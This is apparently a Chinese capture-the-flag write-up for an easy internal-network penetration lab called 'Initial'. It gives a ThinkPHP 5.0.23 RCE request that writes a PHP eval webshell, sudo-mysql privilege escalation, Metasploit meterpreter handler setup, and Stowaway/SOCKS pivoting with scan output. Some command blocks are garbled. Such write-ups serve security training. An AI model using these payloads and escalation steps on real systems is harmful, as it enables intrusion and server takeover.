前言
本文所使用的工具可参考以下仓库:
Awesome_Pentest_Tools: 一站式渗透测试与红队工具合集,旨在帮助渗透测试人员打造自己的工具链
靶标介绍:
Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。

flag1 wappalyzer看一下这个网站的架构
fscan扫一下

1 ./fscan -h 39.99.138.127 -nobr
扫出洞来了:poc-yaml-thinkphp5023-method-rce poc1
ThinkPHP5 5.0.23 远程代码执行 可以参考如下文章:
vulhub/thinkphp/5.0.23-rce/README.zh-cn.md · vulhub/vulhub

注意poc格式,http头不要多个空格少个空格啥的
写入webshell
1 _method=__construct&filter%5B%5D=system&method=get&server%5BREQUEST_METHOD%5D=echo " <?php eval (\$_POST ['cmd' ]); ?> " > /var/www/html/webshell.php
拿下第一台主机
sudo 提权 发现可以提权,查找flag位置,发现在/root/flag/flag01.txt,提权查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 (www-data: /var/www/html) $ sudo -lMatching Defaults entries for www-data on ubuntu-web01: :/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin \:/snap/bin User www-data may run the following commands on ubuntu-web01: NOPASSWD: /usr/bin/mysqldata: /var/www/html) $ sudo mysql -e '\! find / -type f -name ' *flag*' 2>/dev/null' 5.30 .0 /bits/waitflags.phdata: /var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt' Congratulations !!! You found the first flag, the next flag may be in a server in the internal network.flag01: flag{60 b53231-
在 www-data 用户(通常是 Web 服务运行用户,比如 Apache/Nginx 的默认账号)下执行sudo -l,作用是查询该用户可用的 sudo 权限 。
重点解读User www-data may run the following commands on ubuntu-web01:(root) NOPASSWD: /usr/bin/mysql,意思是:www-data 用户可以用 sudo 直接以 root 权限运行 /usr/bin/mysql 命令,而且不需要输入密码 。
而且mysql 允许执行系统命令,(比如通过 UDF、\!、sys_exec() 等),从而达到提权的目的。
flag2 这里只用蚁剑是不行的,我们还要上线msf(进行后续攻击)和stowaway(搭建代理)
上线msf
注意对方是公网IP,我的Kali是虚拟机,所以最好是我连接目标主机
先生成msf木马:
1
2
然后用蚁剑上传shell.elf
运行msfconsole,执行以下命令
1 2 3 4 5 use exploit/multi/handlerset payload linux/x64/meterpreter/bind_tcpset RHOST 39.99.138.127set LPORT 54522
蚁剑执行
1 2 chmod +x shell.elf

因为这里提供PHP的运行环境 ,我们也可以直接用蚁剑的插件上线msf
蚁剑在权限维持里有一个插件As-Exploits,这里选择正向连接bind,选好端口,
然后我们在msfconsole里执行如下命令(其实蚁剑插件已经给我们写好了msf指令,复制过来用就好了)
1
2
3
4
5
use exploit/multi/handler set payload /meterpreter/ 注意必须提供运行环境set set
As-Exploits里exploit即可
也可以用这个,一条命令上线MSF(Metasploit)-web_delivery模块:https://blog.csdn.net/weixin_43847838/article/details/127623761
上线stowaway
注意我们前面wappalyzer知道是Ubuntu系统,蚁剑上传linux_x64_agent
1 2 3 4 5 chmod +x linux_x64_agent
也可以用msf上传
1 2 3 4 meterpreter > upload /home/m atrix/Desktop/ Stowaway/linux_x64_agent/home/m atrix/Desktop/ Stowaway/linux_x64_agent -> linux_x64_agent1.00 B of 2.12 MiB (0.0 %): /home/m atrix/Desktop/ Stowaway/linux_x64_agent -> linux_x64_agent/home/m atrix/Desktop/ Stowaway/linux_x64_agent -> linux_x64_agent
然后看看网段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 (www-data:/var/www/html/static) $ ifconfig 64 scopeid 0x20<link> 1000 (Ethernet) 444178 bytes 319739597 (319.7 MB) 0 dropped 0 overruns 0 frame 0 286225 bytes 98185662 (98.1 MB) 0 dropped 0 overruns 0 carrier 0 collisions 0 128 scopeid 0x10<host> 1000 (Local Loopback) 15452 bytes 6721261 (6.7 MB) 0 dropped 0 overruns 0 frame 0 15452 bytes 6721261 (6.7 MB) 0 dropped 0 overruns 0 carrier 0 collisions 0
原来是172.22.1.15/16
上传fscan,开扫
1 2 chmod +x fscan
结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 [*] LiveTop 172 .22 .0 .0 /16 段存活数量为: 5 [*] LiveTop 172 .22 .1 .0 /24 段存活数量为: 4 [*] LiveTop 172 .22 .255 .0 /24 段存活数量为: 1 172.22.1.15:8001 open172.22.1.2:88 open172.22.1.18:80 open172.22.1.21:139 open172.22.1.18:139 open172.22.1.2:139 open172.22.1.21:135 open172.22.1.18:135 open172.22.1.2:135 open172.22.1.15:80 open172.22.1.15:22 open172.22.1.18:3306 open172.22.1.18:445 open172.22.1.21:445 open172.22.1.2:445 open[*] NetInfo [*] 172 .22 .1 .21 [->] XIAORANG-WIN7[->] 172 .22 .1 .21 [*] NetInfo [*] 172 .22 .1 .2 [->] DC01[->] 172 .22 .1 .2 [+] MS17-010 172 .22 .1 .21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1 )[*] OsInfo 172 .22 .1 .2 (Windows Server 2016 Datacenter 14393 )[*] NetInfo [*] 172 .22 .1 .18 [->] XIAORANG-OA01[->] 172 .22 .1 .18 [*] NetBios 172 .22 .1 .21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [*] NetBios 172 .22 .1 .18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600 [*] NetBios 172 .22 .1 .2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle http://172 .22 .1 .18 code:302 len:0 title:None 跳转url: http://172 .22 .1 .18 ?m=login[*] WebTitle http://172 .22 .1 .18 ?m=login code:200 len:4012 title:信呼协同办公系统[*] WebTitle http://172 .22 .1 .15 code:200 len:5578 title:Bootstrap Material Admin[+] PocScan http://172 .22 .1 .15 poc-yaml-thinkphp5023-method-rce poc1[*] LiveTop 172 .22 .0 .0 /16 段存活数量为: 3 [*] LiveTop 172 .22 .1 .0 /24 段存活数量为: 2 [*] LiveTop 172 .22 .255 .0 /24 段存活数量为: 1 172.22.1.18:3306 open172.22.1.21:445 open172.22.1.18:445 open172.22.1.21:139 open172.22.1.18:139 open172.22.1.21:135 open172.22.1.18:135 open172.22.1.18:80 open[*] NetInfo [*] 172 .22 .1 .18 [->] XIAORANG-OA01[->] 172 .22 .1 .18 [*] NetInfo [*] 172 .22 .1 .21 [->] XIAORANG-WIN7[->] 172 .22 .1 .21 [+] MS17-010 172 .22 .1 .21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1 )[*] NetBios 172 .22 .1 .21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [*] NetBios 172 .22 .1 .18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600 [*] WebTitle http://172 .22 .1 .18 code:302 len:0 title:None 跳转url: http://172 .22 .1 .18 ?m=login[*] WebTitle http://172 .22 .1 .18 ?m=login code:200 len:4012 title:信呼协同办公系统
当然上面扫B段时间太长了,我们可以只扫C段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 ./fscan -h 172 .22 .1 .0 /24 1 .8 .4 172 .22 .1 .18 is alive172 .22 .1 .21 is alive172 .22 .1 .2 is alive172.22.1.18:80 open172.22.1.18:3306 open172.22.1.2:88 open172.22.1.21:135 open172.22.1.18:445 open172.22.1.2:445 open172.22.1.21:445 open172.22.1.18:139 open172.22.1.2:139 open172.22.1.21:139 open172.22.1.18:135 open172.22.1.2:135 open[*] NetInfo [*] 172 .22 .1 .2 [->] DC01[->] 172 .22 .1 .2 [*] NetInfo [*] 172 .22 .1 .21 [->] XIAORANG-WIN7[->] 172 .22 .1 .21 [*] NetBios 172 .22 .1 .18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600 [*] NetInfo [*] 172 .22 .1 .18 [->] XIAORANG-OA01[->] 172 .22 .1 .18 [+] MS17-010 172 .22 .1 .21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1 )[*] OsInfo 172 .22 .1 .2 (Windows Server 2016 Datacenter 14393 )[*] NetBios 172 .22 .1 .21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [*] NetBios 172 .22 .1 .2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [+] mysql 172 .22 .1 .18 :3306 :root root[*] WebTitle http://172 .22 .1 .18 code:302 len:0 title:None 跳转url: http://172 .22 .1 .18 ?m=login[*] WebTitle http://172 .22 .1 .18 ?m=login code:200 len:4012 title:信呼协同办公系统
实际上我们后续要攻击这几台机器
1 2 3 172.22.1.18 XIAORANG-OA01 # MySQL弱口令172.22.1.21 Windows Server 2008 R2 # MS17-010 172.22.1.2 DC01
先攻击172.22.1.18的web服务,这里我们进行流量转发
socks5流量转发 这里我们在Kali开一个socks5服务,让 Kali 上的流量“通过 stowaway”走到172.22.1.15,
只要再配置好浏览器代理,我们就可以访问172.22.1.15同一内网下别的主机提供的web服务了
同理,蚁剑、msf等攻击流量也可以通过配置走socks5服务,攻击内网里其他主机
MSF Meterpreter有两种添加路由的方法:
1 2 3 4 5 6 7 8 route add 172.22.1.0 255.255.255.0 1route add 172.22.1.0/24 1run post/multi/manage/autoroute -s 172.22.1.0/24run post/multi/manage/autoroute
开启socks5
1 2 3 4 5 6 7 set srvport 55555 run
运行结果如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 meterpreter > run post/multi/manage/autoroutefor subnets to autoroute.'s routing table. msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy msf6 auxiliary(server/socks_proxy) > set srvport 55555 srvport => 55555 msf6 auxiliary(server/socks_proxy) > run [*] Auxiliary module running as background job 7. [*] Starting the SOCKS proxy server msf6 auxiliary(server/socks_proxy) > route IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 172.22.0.0 255.255.0.0 Session 4 [*] There are currently no IPv6 routes defined.
stowaway stowaway进行流量转发更稳定
在攻击机Kali上使用stowaway admin,先use 0 ,然后再socks 55556,这是在Kali里开了端口55556的socks服务器,然后转发到0这台机器上
目前我们只是开启了socks服务,把隧道搭建起来了,但是我们还需要设置浏览器、蚁剑等各种工具的代理,使其流量走我们搭建好的socks,这样才能将我们的攻击流量发到目标机器的55556端口
代理的话,还有很多其他的工具,比如frp+proxychains
Kali设置proxychains,使得各种工具通过proxychains走代理
需要对/etc/proxychains4.conf进行编辑
1 sudo vim /etc/proxychains4.conf
加上如下这一行(注意注释掉不需要的代理)
测试链接:
1 proxychains curl -v http: //172.22.1.18/ ?m =login
成功回显网页HTML的话,说明流量转发成功
浏览器走代理的话,用foxyproxy、Omega都行。注意浏览器访问内网web服务时,是http服务的话不要访问成https,有时候浏览器会自动访问https,可能访问不到web服务,而误以为socks服务有问题

蚁剑也可以自己配置代理,注意修改代理之后保存
有一个细节,通过多开蚁剑这样的方法,一个蚁剑正常连,另一个蚁剑设置代理,这样就可以使第一个保持连接,又可以用代理连接内网里的机器

如果既想用浏览器访问到内网中的web服务,同时又想用bp抓包:
Kali 上 stowaway 开 SOCKS5,目标节点在内网。
Burp Suite配置流量通过 SOCKS5,端口监听本地(8080)。
浏览器代理设置为 BP 端口(127.0.0.1:8080)。
访问目标内网地址,即可穿透 stowaway,并且 BP 抓包。
Burp Suite配置流量通过 SOCKS5:
这样流量走向就是
1 2 3 4 5 6 7 浏览器BurpSuite
不建议用proxychains开burp,会有限制,比如bp中repeater的响应的页面渲染有问题,显示:“您的操作系统不支持Burp浏览器在启用沙盒后运行。您可以允许Burp浏览器在禁用沙盒的情况下运行”。不如用burp本身的代理
这里补充一下,在 Windows 系统中,如果需要实现类似于 proxychains 的流量转发代理功能,可以使用 Proxifier。Proxifier 具有图形界面,配置全局代理后即可实现对所有网络流量的代理处理。
